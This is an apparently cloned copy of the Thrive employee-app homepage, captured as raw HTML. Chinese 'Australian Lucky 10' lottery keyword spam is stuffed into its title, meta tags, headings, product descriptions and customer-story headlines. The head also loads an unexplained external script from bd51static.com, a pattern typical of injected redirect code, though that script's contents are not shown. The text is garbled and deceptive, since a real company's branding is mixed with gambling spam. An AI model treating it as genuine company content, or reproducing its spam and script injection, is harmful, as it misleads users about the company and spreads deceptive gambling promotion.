

--- FILE ---
content_type: text/html
request_url: http://www.cijan.co/?m=product_view&id=1806
body_size: 10144
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

		<script id="moneypennyScript" async src="js/091a5aed-27ff-4655-9019-32e1dd5b5cd8.js"></script>


		<script async>
			let script = document.getElementById('moneypennyScript');

    if (script) {
        script.onload = script.onreadystatechange = function() {
            // StartChat
            var seAgent;
            Moneypenny.setCallback("StartChat", function(agent, msg, type) {
                seAgent = agent;
                gtag("event", "chat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                });
            });

            // Button Event
            Moneypenny.setCallback("InlineButtonClicked", function(options) {
                seAgent = agent;

                gtag("event", "InlineButtonClicked", {
                    "event_category": "Moneypenny",
                    "event_label": options.buttonLabel
                });
            });

            // OpenProactive
            Moneypenny.setCallback("OpenProactive", function(agent, msg) {
                seAgent = agent;

                gtag("event", "ProactiveChat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                })
            });

            // ChatMessageReceived
            Moneypenny.setCallback("ChatMessageReceived", function(agent, msg) {
                seAgent = agent;

                gtag("event", "AgentMessages", {
                    "event_category": "Moneypenny",
                    "event_label": agent
                });
            });

            // Close
            Moneypenny.setCallback("Close", function(type, status) {
                gtag("event", "closingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // Open
            Moneypenny.setCallback("Open", function(type, status) {
                gtag("event", "openingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // StartCallme
            Moneypenny.setCallback("StartCallme", function(phone) {
                gtag("event", "CallMeInitiated", {
                    "event_category": "Moneypenny",
                    "event_label": phone
                });
            });

            // MessageSubmit
            Moneypenny.setCallback("MessageSubmit", function(email, msg) {
                gtag("event", "Thisisanofflinemessage", {
                    "event_category": "Moneypenny"
                });
            });

            // Minimize
            Moneypenny.setCallback("Minimize", function(isMinimized, chatType, boxType) {
                gtag("event", "ChatWindowMinimized", {
                    "event_category": "Moneypenny"
                });
            });

            // ChatEnded
            Moneypenny.setCallback(Moneypenny.callbacks.CHAT_ENDED, function(options) {
                gtag("event", "Chatisended", {
                    "event_category": "Moneypenny"
                });
            });
        }
    }
</script>

		<!-- Preload/Preconnect -->
		<link rel="preload"
			  href="svg/thrive-logo.svg"
			  as="image"
			  type="image/svg+xml">
		<link rel="preconnect" href="https://player.vimeo.com/">

		<link rel="preload" href="css/app5f5f.css" as="style">
		<link rel="stylesheet" href="css/app5f5f.css">
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<script src="js/modernizr.js"></script>
		<link rel="stylesheet" href="css/yzk2piw.css">

		<link rel="stylesheet" type="text/css" href="css/modal-video.min.css">

		<script src="js/jquery.min.js"></script>
		<script src="js/modal-video.js"></script>
		<link rel="stylesheet" href="css/aos.css">
		<link rel="icon" type="image/x-icon" href="ico/favicon.ico">

		<!-- Custom zoho form CSS -->
		<script src="js/formval.js"></script>

		<!-- Google Optimise -->
		<script src="js/optimizeb830.js"></script>

		<!-- zoho web visitor tracking -->

		<script type="text/javascript">
			$( document ).ready(function() {
			      new ModalVideo('.js-modal-btn', {
			        channel: 'vimeo',
			        autoplay: true
			      });
			
			      $('#menu').click(function(){
			        $(this).toggleClass('menu-active');
			      });
			
			      $(".hamburgerButton").click(function(){
			        $(".mainMenu__mobile__fullScreen").toggleClass("visible");
			      });
			
			        $('#popupVideo__closeIcon, #popupVideo__closeButton').click(function(){
			          $('#popup').fadeOut('fast');
			        });
			
			        var video = document.getElementById("popupVideo");
			        if(video) {
			          video.oncanplaythrough = function() {
			            video.muted = true;
			            video.play();
			          }
			        }
			
			        function MarkPopupAsViewed(){
			          localStorage.setItem('popupHasBeenViewed', 'Yes');
			        }
			        $(document).ready(function() {
			          if(localStorage.getItem('popupHasBeenViewed') !== null){
			            $('#popup').hide();
			          }
			          $('#popup').on('click', '#popupVideo__closeIcon', MarkPopupAsViewed);
			          $('#popup').on('click', '#popupVideo__closeButton',MarkPopupAsViewed);
			        });
			      });
		</script>
		<title>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
		<script src="main.js"></script>
		<meta name="generator" content="SEOmatic">
		<meta name="description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="referrer" content="no-referrer-when-downgrade">
		<meta name="robots" content="all">
		<meta content="1651502708246957" property="fb:profile_id">
		<meta content="en_GB" property="og:locale">
		<meta content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:site_name">
		<meta content="website" property="og:type">
		<meta content="http://cijan.co/" property="og:url">
		<meta content="T奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:title">
		<meta content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce." property="og:description">
		<meta content="https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/thrive-open-graph-facebook.jpg?mtime=1649840939" property="og:image">
		<meta content="1200" property="og:image:width">
		<meta content="630" property="og:image:height">
		<meta content="Thrive | Employee Communications &amp; Engagement Platform" property="og:image:alt">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="@_thriveapp">
		<meta name="twitter:creator" content="@_thriveapp">
		<meta name="twitter:title" content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive">
		<meta name="twitter:description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="twitter:image" content="https://thrive.s3-assets.com/images/homepage/_800x418_crop_center-center_82_none/thrive-open-graph-twitter.jpg?mtime=1649840939">
		<meta name="twitter:image:width" content="800">
		<meta name="twitter:image:height" content="418">
		<meta name="twitter:image:alt" content="Thrive | Employee Communications &amp; Engagement Platform">
		<link href="index.html" rel="canonical">
		<link href="index.html" rel="home">
		<link type="text/plain" href="txt/humans.txt" rel="author">
	</head>
	<body class="homepage">

		<div id="app" v-cloak>

			<div class="hamburgerButton">
				<div id="menu" class="menu">
					<div class="stick top"></div>
					<div class="stick middle"></div>
					<div class="stick bottom"></div>
				</div>
			</div>


			<div class="container navContainer">
				<nav data-topbar role="navigation" class="mainMenu" data-aos="fade-down" data-aos-duration="500">
					<ul class="mainMenu__primary">
						<li>
							<a href="index.html" class="logo logo--main">
								<img src="svg/thrive-logo.svg" alt="Thrive logo" width="135" height="44" />
							</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="features.html">Features</a>
						</li>
						<li id="useCasesDropdown" class="mainMenu__primary__link useCasesLink">
							<a class="hasDropdown">Use Cases</a>
							<div class="useCasesMenu">
								<div class="useCasesMenu__container">
									<div class="useCasesMenu__container--block">
										<h2>Employee Communications</h2>
										<nav>
											<a href="push-updates-store-information.html">
												<img src="png/push-updates-store-information.png">
												<p>Share Information with Instant Notifications</p>
											</a>
											<a href="encourage-feedback.html">
												<img src="png/encourage-feedback.png">
												<p>Two-Way Communication</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Employee Engagement</h2>
										<nav>
											<a href="boost-morale-recognition.html">
												<img src="png/boost-morale-recognition.png">
												<p>Boost Morale &amp; Recognition</p>
											</a>
											<a href="onboard-new-employees.html">
												<img src="png/onboard-new-employees.png">
												<p>Onboard New Employees</p>
											</a>
											<a href="health-well-being.html">
												<img src="png/health-wellbeing.png">
												<p>Employee Well-being</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Efficient Operations</h2>
										<nav>
											<a href="safety-efficiency.html">
												<img src="png/safety-efficiency.png">
												<p>Safety &amp; Efficiency</p>
											</a>
											<a href="secure-document-sharing.html">
												<img src="png/secure-document-sharing.png">
												<p>Secure Document Sharing</p>
											</a>
											<a href="integrate-with-existing-systems.html">
												<img src="png/integrate-with-existing-systems.png">
												<p>Integrate with Your Existing Systems</p>
											</a>
										</nav>
									</div>
								</div>
							</div>
						</li>
						<li class="mainMenu__primary__link">
							<a href="customer-stories.html">Customers</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="pricing.html">Pricing</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="become-a-thrive-partner.html">Partners</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="resources.html">Resources</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="https://blog.thrive.app/">Blog</a>
						</li>
					</ul>
					<ul class="mainMenu__secondary">
						<li>
							<a href="contact-us.html" class="button">Schedule a Demo</a>
						</li>
						<li class="mainMenu__secondary__link">
							<a target="_blank" href="https://login.theappbuilder.com/Login">Log in</a>
						</li>
					</ul>


				</nav>

			</div>

			<div class="mainMenu__mobile__fullScreen">
				<a href="#" id="menu__close"></a>
				<ul class="mobileMenu__primary">
					<li class="mobileMenu__primary__link">
						<a href="index.html">Home</a>
					</li>
					<li class="mobileMenu__primary__link useCases">
						<a>Use Cases</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="features.html">Features</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="customer-stories.html">Customers</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="pricing.html">Pricing</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="become-a-thrive-partner.html">Partners</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="resources.html">Resources</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="https://blog.thrive.app/">Blog</a>
					</li>
					<li>
						<a href="contact-us.html" class="button">Let's Talk</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a href="book-demo.html">Book a Demo</a>
					</li>
					<li class="mobileMenu__secondary__link paddingBottom--small">
						<a href="#">Help Centre</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a target="_blank" href="https://login.theappbuilder.com/Login" class="linkIcon--login">CMS Login</a>
					</li>
				</ul>
				<div class="useCasesNav" style="display:none">
					<div class="useCasesNav__header">
						<img src="svg/icon-dropdown.svg" class="closeUseCases">
					</div>
					<div class="useCasesNav__nav">

						<h2 class="useCasesHeading">Employee Communications</h2>
						<div class="panel">
							<nav>
								<a href="push-updates-store-information.html">
									<img src="png/push-updates-store-information.png">
									<p>Share Information with Instant Notifications</p>
								</a>
								<a href="encourage-feedback.html">
									<img src="png/encourage-feedback.png">
									<p>Two-Way Communication</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Employee Engagement</h2>
						<div class="panel">
							<nav>
								<a href="boost-morale-recognition.html">
									<img src="png/boost-morale-recognition.png">
									<p>Boost Morale &amp; Recognition</p>
								</a>
								<a href="onboard-new-employees.html">
									<img src="png/onboard-new-employees.png">
									<p>Onboard New Employees</p>
								</a>
								<a href="health-well-being.html">
									<img src="png/health-wellbeing.png">
									<p>Employee Well-being</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Efficient Operations</h2>
						<div class="panel">
							<nav>
								<a href="safety-efficiency.html">
									<img src="png/safety-efficiency.png">
									<p>Safety &amp; Efficiency</p>
								</a>
								<a href="secure-document-sharing.html">
									<img src="png/secure-document-sharing.png">
									<p>Secure Document Sharing</p>
								</a>
								<a href="integrate-with-existing-systems.html">
									<img src="png/integrate-with-existing-systems.png">
									<p>Integrate with Your Existing Systems</p>
								</a>
							</nav>
						</div>

					</div>
				</div>
			</div>


			<div id="homepage">

				<img data-aos="fade-right" class="homepage__backgroundImage homepage__backgroundImage--one" src="png/background-pink-squiggle.png" />
				<img data-aos="fade-left" class="homepage__backgroundImage homepage__backgroundImage--two" src="png/background-blue-squiggle.png" />

				<div class="container clearfix">

					<section class="hero hero--homepage" data-aos="fade" data-aos-delay="350" data-aos-duration="1000">
						<section class="titleArea homepageAnimationContainer">
							<img class="homeIcon--rosette floating-one" src="svg/animated-rosette.svg" width="63" height="72" loading="lazy" />
							<img class="homeIcon--lightbulb floating-two" src="svg/animated-lightbulb.svg" width="69" height="81" loading="lazy" />
							<img class="homeIcon--camera floating-one" src="svg/animated-camera.svg" width="55" height="55" loading="lazy" />
							<img class="homeIcon--link floating-two" src="svg/animated-link.svg" width="55" height="56" loading="lazy" />
							<img class="homeIcon--securephone floating-one" src="svg/animated-securephone.svg" width="62" height="83" loading="lazy" />
							<img class="homeIcon--message floating-two" src="svg/animated-message.svg" width="54" height="60" loading="lazy" />
							<h1>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史</h1>
							<p class="strapline">Connect your employees &amp; transform your business by reimagining your internal communication strategy with 正规2024澳洲幸运10 Thrive.App, a secure, engaging mobile employee app.</p>

							<a href="#" data-video-id="722485208" class="textLink textLink--loud block js-modal-btn">Watch a Demo</a>
						</section>
					</section>

					<ul class="clientLogos" data-aos="fade-up" data-aos-delay="600" data-aos-duration=s"1000">
						<li>
							<img src="svg/logo-avis-budget-group.svg" alt="avis budget group logo" loading="lazy" />
						</li>
						<li>
							<img src="png/logo-toyota-racing-development.png" alt="toyota racing development logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-biffa.svg" alt="biffa logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-airfrance-klm.svg" alt="airfrance klm group logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-nhs.svg" alt="nhs logo" loading="lazy" height="60px" />
						</li>
						<li>
							<img src="jpg/logo-asda.jpg" alt="asda logo" loading="lazy" height="60px" />
						</li>
					</ul>

					<div class="fullSectionContainer videoTopPadding" data-aos="fade-up" data-aos-delay="600" data-aos-duration="1000">
						<section class="videoSection clearfix">
							<div class="videoSection__text">
								<h2>Watch how DPD Ireland used their 澳洲的幸运10历史号码开奖查询官网 Thrive employee app to replace their outdated internet platform, breaking down communication barriers and transforming the employee experience for their entire workforce.</h2>
								<!-- <a class="button" href="https://thrive.app/customer-stories/">Read Customer Stories</a> -->
							</div>
							<div class="videoSection__video">
								<div class="card">
									<div class="card__media" style="background-image: url(jpg/dpd.jpg);">
										<a href="#" class="videoButton js-modal-btn" data-video-id="768618564">
											<img src="svg/video-play-button-shadow.svg" width="120" height="120" loading="lazy" />
										</a>
									</div>
									<div class="card__info">
										<img src="png/dpd.png" alt="DPD Logo" width="170" height="75" loading="lazy">
										<p class="mini">See how Thrive helped DPD Ireland revolutionise communication & streamline their business processes</p>
									</div>
								</div>
							</div>
						</section>
					</div>


					<div class="fullSectionContainer">
						<div class="innerContainer clearfix">

							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/cms-learningtracks.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Create your own employee app within days, then personalise content &amp; push critical information in minutes</h2>
									<p>Use 正规168幸运10开奖历史结果网站-奥10体彩记录结果查询官方 Thrive.App’s easy-to-use Content Management System (CMS) to segment your audience lists, publish content, and use push notifications to notify and reach the entire workforce. Customise the look of your app to match your company's brand for a seamless employee experience.</p>
									<p>To set you up for a successful employee app journey right from onboarding, get best practice advice from our Client Success Team and check out our unique Learning Tracks in the Thrive.App CMS for other top tips and ideas.</p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/reach-connect-workforce-2.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Reach &amp; connect your entire workforce, even those without email or intranet access</h2>
									<p>From head office to the factory floor and everywhere in between, bring your deskless and dispersed employees together in one place, no matter where they are. </p>
									<p>Connect and reach employees at every touch point with an engaging, secure mobile app that keeps your entire workforce engaged, informed and safe.  </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/policies-and-procdures-with-thrive_2023-03-15-160123_dbuh.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>奥10历史开奖查询结果最新-幸运十体彩官方开奖直播澳洲号码</h2>
									<p>Employees, especially new hires, may feel uncomfortable about asking questions around company procedures. Ensure your teams have equal and easy access to the policies they need, removing any embarrassment.  </p>
									<p>With a 澳洲体彩幸运10官网 Thrive employee app you can keep everyone informed of the latest news and important updates, no matter their role, department or location. </p>
									<p>Digitally store all important documents like employee handbooks, policies and procedures, reducing time spent in HR meetings and cutting down on unnecessary paper printing. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/build-social-connections.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Build social connections, create a more inclusive culture, &amp; improve employee retention </h2>
									<p>People are interested in other people and love to see their colleagues' stories. </p>
									<p>With the 奥洲幸运10查询结果正规平台【168彩网】幸运十记录号码走势数据-手机看澳洲幸运10历史结果直播视频 Thrive employee app you can provide a space for social interactions to create a close-knit culture and positive experience for your teams, as well as reducing employee absenteeism and driving engagement and app usage. </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/benefits-rewards.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Share employee benefits &amp; rewards upfront </h2>
									<p>With a 澳洲的幸运10开奖官网开奖 Thrive employee app you can create a dedicated space to store all your company’s rewards &amp; benefits upfront, for everyone to see.  </p>
									<p>Give clear guidelines on how to access these benefits, encourage new hires and legacy employees to read this information in their own time from their own device.  </p>
									<p>Notify your entire workforce to view updates to benefits and rewards, with one press of a button in the Thrive.App CMS. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/peer-to-peer-recognition-002.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Boost morale with peer-to-peer recognition </h2>
									<p>Employee recognition has been shown to improve morale, productivity, and retention, yet many organisations still suffer from a recognition deficit. </p>
									<p>With the 官网幸运奥洲10开奖直播开奖结果记录 Thrive employee app you can provide a space for employees to align your company values to achievements, and empower employees to recognise each other, publish success stories and send virtual high-fives to colleagues. </p>
								</div>
							</section>
						</div> <!-- end innerContainer -->

						<section class="seeMoreBlock">
							<p>See a full list of features and benefits</p>
							<a class="button" href="features.html">View App Features</a>
						</section>

					</div><!-- end fullSectionContainer -->

					<div class="fullSectionContainer">
						<section class="centralHeadingBlock">
							<h2>奥10官网开奖记录直播体彩-幸运10官方开奖结果查询-澳洲行云十历史开奖号码查询手机</h2>
							<p>We regularly share resources with guidance on how you can improve your company communications and employee experience</p>
						</section>

						<ul class="list__resources ">
							<li class="card">
								<a href="infrastructure-products-europe-unite-engage-their-workforce-with-their.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/biffa.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲行云10号码开奖结果 2024澳洲体彩查询-幸运五分钟历史开奖记录-奥洲十开奖直播号码-Biffa sees a consistently high engagement score of 59% year on year with their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="air-france-klm-european-sales-and-service-centre-streamlines-communications-channels-and-creates-a-community-hub.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(jpg/airfranceklm-customerstorybannerbackground.jpg);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>直播澳洲的幸运10结果号码-手机看澳洲行云10的体彩开奖记录-Air France KLM ESSC sees a 120% increase in engagement in their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="dpd-ireland.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/dpd-ireland.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲幸运10官方开奖结果 - 澳洲幸运10开奖官网开奖结果历史 - 澳洲10官网历史查询-DPD Ireland replace an outdated intranet &amp; transform their onboarding with their Thrive employee app</h3>
									</div>
								</a>
							</li>
						</ul>



						<section class="seeMoreBlock">
							<p>Want more tips?</p>
							<a class="button" href="https://blog.thrive.app/">Read our latest blog posts</a>
							<a href="resources.html" class="textLink textLink--loud block">Visit our resources library</a>
						</section>
					</div>

				</div><!-- end container -->

			</div> <!-- end homepage ID -->



			<section class="ctaBanner">
				<div class="ctaBanner__text">
					<h2 class="light cta">Ready to change how you communicate with your colleagues?</h2>
					<a href="contact-us.html" class="button button--large inlineBlock">Schedule a demo</a>
					<a href="customer-stories.html" class="textLink textLink--subtle block">Read our customer stories</a>
				</div>
			</section>
			<footer>
				<div class="container clearfix">
					<div class="footerColumns">
						<div class="footerColumn footerColumn--wide footerColumn--logo">
							<div class="footerLogo">
								<a href="index.html" class="logo logo--main">
									<img src="svg/thrive-logo.svg" alt="Thrive logo" width="150" height="49" alt="Thrive logo" loading="lazy" />
								</a>
								<a href="european-regional-development-fund.html" class="logo logo--main">
									<img src="jpg/europe.jpg" alt="Thrive logo" width="150" height="64" loading="lazy" />
								</a>
							</div>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Product</li>
								<li>
									<a href="index.html">Home</a>
								</li>
								<li>
									<a href="why-thrive.html">Why Thrive</a>
								</li>
								<li>
									<a href="customer-stories.html">Customer Stories</a>
								</li>
								<li>
									<a href="pricing.html">Pricing</a>
								</li>
								<li>
									<a href="resources.html">Resources</a>
								</li>
								<li>
									<a href="https://blog.thrive.app/">Blog</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Customers</li>
								<li>
									<a href="http://docs.theappbuilder.com/">Help Centre</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="register-interest.html">Register Interest</a>
								</li>
								<li>
									<a href="book-demo.html">Book a Demo</a>
								</li>
								<li>
									<a href="#"></a>
								</li>
								<li>
									<a href="https://login.theappbuilder.com/Login" class="linkIcon--login linkIcon--login--blue">CMS Login</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Company</li>
								<li>
									<a href="features.html">Features</a>
								</li>
								<li>
									<a href="become-a-thrive-partner.html">Partners</a>
								</li>
								<li>
									<a href="careers.html">Careers</a>
								</li>

								<li>
									<a href="terms-of-service.html">Terms of Service</a>
								</li>
								<li>
									<a href="privacy.html">Privacy</a>
								</li>
								<li>
									<a href="covid-demo.html">Covid-19</a>
								</li>
								<li>
									<a class="cky-banner-element">Manage Cookies</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn footerColumn--wide footerColumn--address">
							<p>UK Telephone: <a href="tel:+4402031980600">+44 (0) 20 3198 0600</a>
							</p>
							<p>US Telephone: <a href="tel:8886297783">888-629-7783</a>
							</p>
							<p>Email: <a href="mailto:hello@thrive.app">hello@thrive.app</a>
							</p>
							<a href="https://twitter.com/_ThriveApp" target="_blank" class="linkIcon--twitter">
								<img src="svg/twitter.svg" width="29" height="25" loading="lazy" alt="Twitter logo" />
							</a>
							<a href="https://www.linkedin.com/company/thriveemployeeengagement/?viewAsMember=true" target="_blank" class="linkIcon--linkedin">
								<img src="svg/linkedin.svg" width="25" height="25" loading="lazy" alt="Linkedin logo" />
							</a>
							<a href="https://www.facebook.com/ThriveEmployeeEngagementApp/" target="_blank" class="linkIcon--twitter">
								<img src="svg/facebook.svg" width="25" height="25" loading="lazy" alt="Facebook logo" />
							</a>
							<a href="https://www.youtube.com/channel/UCakH2LHAePGJP8qeckl3yqg/featured" target="_blank" class="linkIcon--linkedin">
								<img src="svg/youtube.svg" width="36" height="25" alt="YouTube logo" />
							</a>
						</div>

					</div><!-- end footerColumns -->
				</div>
				<p class="subtletext">
					&copy; 2024 奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive Ltd.
				</p>
			</footer>
		</div>

		<script src="js/aos.js"></script>

		<script src="js/appb46f.js"></script>

		<script>
			AOS.init({
			    once: true,
			  });
		</script>


		<script type="application/ld+json">
			{"@context":"http://schema.org","@graph":[{"@type":"CreativeWork","author":{"@id":"thrive.app#identity"},"copyrightHolder":{"@id":"thrive.app#identity"},"copyrightYear":"2019","creator":{"@id":"thrive.app#creator"},"dateModified":"2023-03-15T16:49:13+00:00","datePublished":"2019-08-21T11:42:00+01:00","description":"Thrive is an employee comms platform that helps you connect, communicate & engage with your hard to reach, distributed, deskless or remote workforce.","headline":"Internal Communications & Employee Engagement Platform","image":{"@type":"ImageObject","url":"https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/Notifications-SEO.png?mtime=1673266132"},"inLanguage":"en-gb","mainEntityOfPage":"https://thrive.app/","name":"Internal Communications & Employee Engagement Platform","publisher":{"@id":"thrive.app#creator"},"url":"https://thrive.app"},{"@id":"thrive.app#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"alternateName":"Thrive","description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Monday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Tuesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Wednesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Thursday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Friday"],"opens":"09:00:00"}],"priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@id":"thrive.app#creator","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"BT4 2GU","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://thrive.app","name":"Homepage","position":1}],"name":"Breadcrumbs"}]}
		</script>
		<script>
			var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq ||
			            {widgetcode:"ea5ee0680c5e32cfaed3ad895e003599435d549df04c4b938b6997b36de3fa23", values:{},ready:function(){}};
			        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
			        s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
			(function() {
			   // if(window.localStorage.getItem("thrive-popup-ran") != null){
			   //   document.getElementById("popup").style.display = "none";
			   // }
			   document.getElementById("popupVideo__closeIcon").addEventListener("click", closePopup);
			   document.getElementById("popupVideo__closeButton").addEventListener("click", closePopup);
			   function closePopup() {
			     alert ("Popup Ran!");
			     document.getElementById("popup").style.display = "none";
			     window.localStorage.setItem("thrive-popup-ran", "yes")
			   }
			 });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 296
content:
